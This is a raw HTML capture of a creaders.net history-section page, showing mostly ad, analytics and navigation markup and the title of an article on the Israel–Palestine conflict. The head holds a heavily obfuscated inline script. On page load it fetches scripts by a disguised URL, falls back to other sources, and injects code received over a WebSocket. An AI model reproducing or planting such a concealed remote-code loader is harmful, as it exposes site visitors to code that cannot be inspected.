

--- FILE ---
content_type: text/html
request_url: https://history.creaders.net/2023/10/15/2658787.html
body_size: 33127
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>巴以冲突两千年的困局，得从犹大出卖耶稣说起-史海钩沉-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="keywords" content="巴以冲突" /><meta name="description" content="基本常识的读者们都很关心巴以冲突的话题。继俄乌战争之后，在巴以冲突之中选边站成了舆论场上筛选同温层的最新标准。我先表个态：具体到哈马斯政权和以色列政府之间的冲突，我毫无保留地支持以色列政府，谴责哈马斯的恐怖主义行径。然而，当视角拉到生存战" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="巴以冲突两千年的困局，得从犹大出卖耶稣说起">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://history.creaders.net/2023/10/15/2658787.html">
  <meta property="og:title" content="巴以冲突两千年的困局，得从犹大出卖耶稣说起--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="基本常识的读者们都很关心巴以冲突的话题。继俄乌战争之后，在巴以冲突之中选边站成了舆论场上筛选同温层的最新标准。我先表个态：具体到哈马斯政权和以色列政府之间的冲突，我毫无保留地支持以色列政府，谴责哈马斯的恐怖主义行径。然而，当视角拉到生存战">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1225769';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_World_1x1', [1, 1], 'div-gpt-ad-1325397163384-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_300x250', [300, 250], 'div-gpt-ad-1325397163384-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_728x90', [728, 90], 'div-gpt-ad-1325397163384-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1325397163384-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1325397163384-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1325397163384-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/history.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1325397163384-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_24'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://history.creaders.net/' class='newslist_24'>史海钩沉</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">巴以冲突两千年的困局，得从犹大出卖耶稣说起</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2023-10-15 15:31:09&nbsp;&nbsp;基本常识&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


